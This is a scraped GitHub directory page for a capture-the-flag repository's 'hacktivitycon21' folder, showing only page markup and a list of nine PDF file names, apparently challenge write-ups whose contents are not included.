<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
